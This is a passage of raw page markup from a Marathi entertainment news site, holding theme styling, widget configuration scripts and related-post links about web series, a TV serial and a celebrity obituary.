                                                <div class="td-module-thumb"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" class="td-image-wrap " title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/stranger-things-5-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/webseries/" class="td-post-category">Web Series</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!">Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" class="td-image-wrap " title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/29.07.2025_18.25.00_REC-696x523.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/webseries/" class="td-post-category">Web Series</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!">Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/movies/movie-details/" class="td-post-category">Movie Details</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/alice-in-borderland-season-3/"  rel="bookmark" class="td-image-wrap " title="&#8216;अ‍ॅलिस इन बॉर्डर लँड&#8217; सीझन ३: नव्या रहस्यांसह आणि थरारक खेळांसह परतणार!-Alice in Borderland Season 3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-10-151438-696x439.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/webseries/" class="td-post-category">Web Series</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/alice-in-borderland-season-3/"  rel="bookmark" title="&#8216;अ‍ॅलिस इन बॉर्डर लँड&#8217; सीझन ३: नव्या रहस्यांसह आणि थरारक खेळांसह परतणार!-Alice in Borderland Season 3">&#8216;अ‍ॅलिस इन बॉर्डर लँड&#8217; सीझन ३: नव्या रहस्यांसह आणि थरारक खेळांसह परतणार!-Alice in Borderland Season 3</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:38%!important}@media (max-width:767px){.tdi_116{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_118{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_118,.tdi_118 .tdc-inner-columns{display:block}.tdi_118 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_118{margin-left:-20px;margin-right:-20px}.tdi_118>.vc_column_inner,.tdi_118>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118>.vc_column_inner,.tdi_118>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_121 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_122 .tdm-title{color:#ffffff}body .tdi_122:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_122 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_122:hover .tdm-title{cursor:default}.tdi_122 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_122 "><h3 class="tdm-title tdm-title-sm">Television</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:30px!important}}@media (max-width:767px){.tdi_123{margin-bottom:30px!important}}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:130%}.tdi_123 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_123 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_123 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_123 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea!important}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none;margin:0px}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_123 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_123 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_123 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-wrap{padding-bottom:140%}.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_123 .td-module-container:before{bottom:-6px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"109","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "2";
block_tdi_123.found_posts = "2";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "1";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actor/" class="td-post-category">Actor</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" class="td-image-wrap " title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Chandra-Aahe-Sakshila-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/television/" class="td-post-category">Television</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.">Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_127 .tdm-title{color:#ffffff}body .tdi_127:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_127 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_127:hover .tdm-title{cursor:default}.tdi_127 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_127 "><h3 class="tdm-title tdm-title-sm">Celebrity</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_128 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:0px!important}@media (max-width:767px){.tdi_128{margin-bottom:30px!important}}</style>
<style>.tdi_128 .td-image-wrap{padding-bottom:130%}.tdi_128 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_128 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_128 .td-image-container,.ie11 .tdi_128 .td-image-container{flex:0 0 auto}body .tdi_128 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_128 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_128 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_128 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_128 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_128 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_128 .td-module-container{border-color:#eaeaea!important}.tdi_128 .td-post-vid-time{display:block}.tdi_128 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_128 .td-post-category:not(.td-post-extra-category){display:none}.tdi_128 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_128 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_128 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_128 .td-read-more{display:none;margin:0px}.tdi_128 .td-author-date{display:none}.tdi_128 .td-post-author-name{display:none}.tdi_128 .td-post-date,.tdi_128 .td-post-author-name span{display:none}.tdi_128 .entry-review-stars{display:none}.tdi_128 .td-icon-star,.tdi_128 .td-icon-star-empty,.tdi_128 .td-icon-star-half{font-size:15px}.tdi_128 .td-module-comments{display:none}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_128 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_128 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_128 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_128 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_128 .td-editor-date,.tdi_128 .td-editor-date .td-post-author-name a,.tdi_128 .td-editor-date .entry-date,.tdi_128 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_128 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_128 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_128 .td-module-container:before{bottom:-5px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-image-wrap{padding-bottom:140%}.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_128 .td-module-container:before{bottom:-6px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_128 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_128 .td-image-container{display:none}.tdi_128 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_128 .td-module-container:before{bottom:-5px}.tdi_128 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_128 .td_module_wrap .td-module-container:before{display:block!important}.tdi_128 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_128 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_128 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_128 = new tdBlock();
block_tdi_128.id = "tdi_128";
